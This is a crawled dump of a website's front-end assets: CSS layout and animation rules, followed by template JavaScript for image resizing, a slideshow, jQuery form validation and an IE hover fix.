animation-fill-mode:both; }#w_common_text-1524315819968 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_common_text-1524315819968 >div{animation-name:fadeInDown; animation-duration:1s; animation-delay:1.5s; animation-fill-mode:both; }#w_btn-1524478924913 .p_CommonBtn{background-color:rgba(67, 185, 89, 1); border-radius:57px; font-size:12px; box-shadow:none; width:137px; width-and-width-uint:137px; height:35px; height-and-height-uint:35px; width-and-height:custom; }#w_btn-1524478924913 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_btn-1524478924913 >div{animation-name:fadeInRight; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_common_text-1524310543338 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_common_text-1524310543338 >div{animation-name:fadeIn; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_common_text-1524310130469 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_common_text-1524310130469 >div{animation-name:fadeInDown; animation-duration:1s; animation-delay:1.5s; animation-fill-mode:both; }#w_common_text-1524479138054 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_common_text-1524479138054 >div{animation-name:fadeInDown; animation-duration:1s; animation-delay:1.5s; animation-fill-mode:both; }#w_common_text-1524479138066 .p_MatteIcon .iconfont:before{content:'\e602'; }#w_common_text-1524479138066 >div{animation-name:fadeInDown; animation-duration:1s; animation-delay:1s; animation-fill-mode:both; }#w_wbox-1524309858741{ position:absolute; top:749px; left:-356px; z-index:18; width:1912px; height:652px; }#w_wbox-1526458848960{ position:absolute; top:1361px; left:-356px; z-index:68; width:1912px; height:600px; }#w_wbox-1524479138014{ position:absolute; top:1909px; left:-356px; z-index:64; width:1912px; height:721px; }#w_wbox-1524312962419{ position:absolute; top:2631px; left:-356px; z-index:21; width:1912px; height:267px; }#w_wbox-1524315819850{ position:absolute; top:2898px; left:-356px; z-index:53; width:1912px; height:840px; }#w_wbox-1524316512440{ position:absolute; top:3738px; left:-356px; z-index:60; width:1912px; height:628px; }#w_rbox-1524477802828{ position:absolute; top:-26px; left:841px; z-index:14; width:229px; height:223px; }#w_rbox-1524589132522{ position:absolute; top:220px; left:356px; z-index:20; width:1200px; height:580px; }#w_rbox-1524473002002{ position:absolute; top:180px; left:987px; z-index:13; width:769px; height:448px; }#w_rbox-1524311677946{ position:absolute; top:207px; left:356px; z-index:9; width:1200px; height:385px; }#w_rbox-1524479138029{ position:absolute; top:109px; left:356px; z-index:1; width:1200px; height:100px; }#w_rbox-1524310314841{ position:absolute; top:109px; left:356px; z-index:6; width:1200px; height:100px; }#w_rbox-1524315819860{ position:absolute; top:109px; left:356px; z-index:1; width:1200px; height:100px; }#w_rbox-1524472384008{ position:absolute; top:180px; left:404px; z-index:7; width:492px; height:439px; }#w_rbox-1524312031423{ position:absolute; top:174px; left:759px; z-index:5; width:186px; height:185px; }#w_rbox-1524311896936{ position:absolute; top:174px; left:507px; z-index:3; width:186px; height:185px; }#w_rbox-1524472464940{ position:absolute; top:210px; left:0px; z-index:5; width:411px; height:94px; }#w_rbox-1524472464949{ position:absolute; top:311.5px; left:0px; z-index:6; width:411px; height:94px; }#w_rbox-1524471955607{ position:absolute; top:0px; left:0px; z-index:1; width:411px; height:94px; }#w_rbox-1524472402621{ position:absolute; top:101.5px; left:0px; z-index:2; width:411px; height:94px; }#w_rbox-1524310749724{ position:absolute; top:174px; left:257px; z-index:2; width:186px; height:185px; }#w_rbox-1524472911833{ position:absolute; top:0px; left:0px; z-index:1; width:404px; height:94px; }#w_common_text-1524310364333{ position:absolute; top:46px; left:0px; z-index:2; width:1200px; height:24px; }#w_btn-1524313548674{ position:absolute; top:174px; left:887px; z-index:6; width:137px; height:37px; }#w_img-1524315539598{ position:absolute; top:63px; left:704px; z-index:8; width:504px; height:71px; }#w_common_text-1524315819977{ position:absolute; top:50px; left:246px; z-index:2; width:693px; height:24px; }#w_common_text-1524311345197{ position:absolute; top:150px; left:-3px; z-index:2; width:186px; height:16px; }#w_common_text-1524315819968{ position:absolute; top:0px; left:261px; z-index:1; width:663px; height:41px; }#w_common_text-1524311897206{ position:absolute; top:150px; left:-3px; z-index:22; width:186px; height:22px; }#w_img-1524311897193{ position:absolute; top:0px; left:25px; z-index:21; width:135px; height:135px; }#w_btn-1524478924913{ position:absolute; top:512px; left:524px; z-index:4; width:137px; height:35px; }#w_img-1524311274888{ position:absolute; top:0px; left:25px; z-index:1; width:135px; height:135px; }#w_common_text-1524310543338{ position:absolute; top:0px; left:87px; z-index:1; width:1025px; height:150px; }#w_common_text-1524477833094{ position:absolute; top:78px; left:0px; z-index:3; width:229px; height:75px; }#w_img-1524312031432{ position:absolute; top:0px; left:25px; z-index:21; width:135px; height:135px; }#w_common_text-1524472464966{ position:absolute; top:14px; left:96px; z-index:66; width:282px; height:60px; }#w_img-1524472464957{ position:absolute; top:0px; left:0px; z-index:65; width:77px; height:88px; }#w_common_text-1524310130469{ position:absolute; top:0px; left:0px; z-index:1; width:1200px; height:41px; }#w_img-1524472524988{ position:absolute; top:0px; left:0px; z-index:1; width:77px; height:88px; }#w_common_text-1524472524998{ position:absolute; top:14px; left:96px; z-index:2; width:282px; height:60px; }#w_common_text-1524312031453{ position:absolute; top:150px; left:-3px; z-index:22; width:186px; height:16px; }#w_img-1524471974867{ position:absolute; top:0px; left:0px; z-index:1; width:77px; height:88px; }#w_common_text-1524472209435{ position:absolute; top:-1px; left:96px; z-index:2; width:282px; height:90px; }#w_common_text-1524479138054{ position:absolute; top:0px; left:0px; z-index:3; width:1200px; height:41px; }#w_common_text-1524472402639{ position:absolute; top:14px; left:96px; z-index:65; width:282px; height:60px; }#w_img-1524472402630{ position:absolute; top:0px; left:0px; z-index:64; width:77px; height:88px; }#w_common_text-1524479138066{ position:absolute; top:46px; left:0px; z-index:4; width:1200px; height:24px; }#w_img-1524472911841{ position:absolute; top:7px; left:0px; z-index:64; width:56px; height:48px; }#w_common_text-1524472911850{ position:absolute; top:0px; left:71px; z-index:65; width:215px; height:60px; }



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://m.dunkelzeit.com/data/template/default/js/image.js
body_size: 816
content:
//============================================================================
//ͼƬ��С�ȱ�������
var flag=false;
function DrawImage(ImgD,imwidth,imheight){
	var image=new Image();
	image.src=ImgD.src;
	if(image.width>0&&image.height>0){
		flag=true;
		if(image.width/image.height>=imwidth/imheight){
			if(image.width>imwidth){
				ImgD.width=imwidth;
				ImgD.height=(image.height*imwidth)/image.width;
			}else {
				ImgD.width=image.width;				
				ImgD.height=image.height;
			}
			//ImgD.alt=image.width+"x"+image.height; 
		}
		else {
			if(image.height>imheight){
				ImgD.height=imheight;
				ImgD.width=(image.width*imheight)/image.height;
			}else{
				ImgD.width=image.width;				
				ImgD.height=image.height;
			}
			//ImgD.alt=image.width+"x"+image.height; 
		}
	}
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://m.dunkelzeit.com/data/template/default/static/js/CgI9F1g-asiEPVbSAAAAAAlNvyM5033.js
body_size: 214
content:
$(function () {
    $("#slider").responsiveSlides({
    auto: true,
    pager: false,
    nav: true,
    speed: 500,
    // 对应外层div的class : slide_container
    namespace: "slide"
    });
});



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://m.dunkelzeit.com/data/template/default/js/public.js
body_size: 6424
content:
$(document).ready(function(){
	$(".keful").mouseover(function(){
		$(".keful").hide();
		$(".kefur").show();
	});
	$(".kefucolose").click(function(){
		$(".kefur").hide();
		$(".keful").show();
	});
});

function subGuestBook(url){
	if($("#guestbook").validform('validall')){
		$("#guestbook").attr('action',url);
		$("#guestbook").submit();
	}else{
		return false;
	}
}

function subApply(url){
    if($("#apply").validform('validall')){
        $("#apply").attr('action',url);
        $("#apply").submit();
    }else{
        return false;
    }
}

function subOrder(url){
    if($("#order").validform('validall')){
        $("#order").attr('action',url);
        $("#order").submit();
    }else{
        return false;
    }
}

function subComments(url){
    if($("#comments").validform('validall')){
        $("#comments").attr('action',url);
        $("#comments").submit();
    }else{
        return false;
    }
}
/*validform*/
(function($) {
	$.fn.validform = function(type){
		var options = new Array();
		var methods = {
			init:function(){
				var validfields = form.find(".validate").each(function(){
					options.push(this);
					$(this).bind('blur',function(){
						methods.testing(this);
					});
				});
			},
			back:function(form){
				var isvalidok = true;
				var firstobj;
				form.find(".validate").each(function(){
					if(!methods.testing(this)){
						if(isvalidok){
							firstobj = this;
						}
						isvalidok = false;
					}
				});
				if(!isvalidok){
					$('html,body').animate({scrollTop: $(firstobj).prev().offset().top}, 300);
					$(firstobj).focus();
				}
				return isvalidok;
			},
			testing:function(obj){
				var rules = $(obj).attr('validtip');
				var val = $(obj).val();
				var rulearr = rules.split(",");
				var len = rulearr.length;
				var msg = '';
				var isrequire = rules.indexOf("required")>=0?true:false;
				for(var i=0;i<len;i++){
					var rule = rulearr[i].split(":");
					switch(rule[0]){
						case "required":
							msg+=methods.required(obj,val);
							break;
						case "minsize":
							msg+=methods.minsize(val,rule[1],isrequire);
							break;
						case "maxsize":
							msg+=methods.maxsize(val,rule[1],isrequire);
							break;
						case "email":
							msg+=methods.email(val,isrequire);
							break;
						case "equals":
							msg+=methods.equals(val,rule[1]);
						default:
							break;
					}
				}
				if($(obj).prev().hasClass("parentFormformID")){
					$(obj).prev().remove();
				}
				if(msg!=''){
					methods.showmsg(obj,msg);
					return false;
				}else{
					return true;
				}
			},
			required:function(obj,val){
				if(val==''){
					if($(obj).is("input")){
						return lang.validform.required.text+"<br>";
					}else if($(obj).is("select")){
						return lang.validform.required.select+"<br>";
					}else{
						return lang.validform.required.text+"<br>";
					}
				}
				return '';
			},
			minsize:function(val,dlen,isrequire){
				if(val==""&&!isrequire){
					return '';
				}
				var len = val.length;
				if(len<dlen){
					return lang.validform.min.text+dlen+lang.validform.min.text1+"<br>";
				}
				return '';
			},
			maxsize:function(val,dlen,isrequire){
				if(val==""&&!isrequire){
					return '';
				}
				var len = val.length;
				if(len>dlen){
					return lang.validform.max.text+dlen+lang.validform.max.text1+"<br>";
				}
				return '';
			},
			email:function(val,isrequire){
				if(val==""&&!isrequire){
					return '';
				}
				var regex = /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i;
				if(!regex.test(val)){
					return lang.validform.email.text+"<br>";
				}
				return '';
			},
			equals:function(val,equalsid){
				if(val!=$("#"+equalsid).val()){
					return lang.validform.equals.text+"<br>";
				}
				return '';
			},
			showmsg:function(obj,msg){
				var msgcontent = '<div  class="reqformError parentFormformID formError"><div class="formErrorContent">'+msg+'<br /></div><div class="formErrorArrow"><div class="line10"></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div>	<div class="line2"><!-- --></div><div class="line1"><!-- --></div></div></div>';
				$(obj).before(msgcontent);
				var objprev = $(obj).prev();
				objprev.css('margin-top','-'+objprev.height()+'px');
				objprev.css('margin-left',($(obj).width()-20)+'px');
				objprev.bind('click',function(){
					$(this).remove();
				});
			}
		};
		if(!this.is("form")){
			alert(validform.onlyform);
			return false;
		}
		form = this;
		if(type=='validall'){
			return methods.back(form);
		}else{
			methods.init(form);
		}
	};
})(jQuery);

stuHover = function() {
	var cssRule;
	var newSelector;
	for (var i = 0; i < document.styleSheets.length; i++)
		for (var x = 0; x < document.styleSheets[i].rules.length ; x++)
			{
			cssRule = document.styleSheets[i].rules[x];
			if (cssRule.selectorText.indexOf("LI:hover") != -1)
			{
				 newSelector = cssRule.selectorText.replace(/LI:hover/gi, "LI.iehover");
				document.styleSheets[i].addRule(newSelector , cssRule.style.cssText);
			}
		}
	var getElm = document.getElementById("nav").getElementsByTagName("LI");
	for (var i=0; i<getElm.length; i++) {
		getElm[i].onmouseover=function() {
			this.className+=" iehover";
		}
		getElm[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" iehover\\b"), "");
		}
	}
}
if (window.attachEvent) window.attachEvent("onload", stuHover);

